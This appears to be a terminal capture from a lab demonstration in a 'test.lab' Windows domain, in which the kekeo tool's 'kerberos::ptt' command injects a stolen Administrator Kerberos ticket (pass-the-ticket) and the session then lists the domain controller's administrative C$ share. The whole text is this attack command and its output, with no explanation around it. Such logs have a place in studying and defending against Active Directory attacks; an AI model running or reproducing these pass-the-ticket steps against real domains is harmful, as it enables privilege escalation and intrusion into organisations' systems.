 PS C:\kekeo\x64> .\kekeo.exe "kerberos::ptt TGT_Administrator@TEST.LAB_krbtgt~test.lab@TEST.LAB.kirbi"
  ___ _    kekeo 2.1 (x64) built on Jul 23 2021 20:56:45
 /   ('>-  "A La Vie, A L'Amour"
 | K  |    /* * *
 \____/     Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
  L\_       https://blog.gentilkiwi.com/kekeo                (oe.eo)
                                             with 10 modules * * */
kekeo(commandline) # kerberos::ptt TGT_Administrator@TEST.LAB_krbtgt~test.lab@TEST.LAB.kirbi
* File: 'TGT_Administrator@TEST.LAB_krbtgt~test.lab@TEST.LAB.kirbi': OK
kekeo # exit
Bye!
PS C:\kekeo\x64> dir \\dc\c$
    目录: \\dc\c$
Mode                LastWriteTime     Length Name
----                -------------     ------ ----
d----        2021/10/17     10:11            inetpub
d----         2021/11/9      9:33            mimikatz_trunk
d----         2013/8/22     23:52            PerfLogs
d-r--        2021/10/13     21:50            Program Files
d----         2013/8/22     23:39            Program Files (x86)
d-r--        2021/10/18     22:17            Users
d----         2021/11/6      9:16            Windows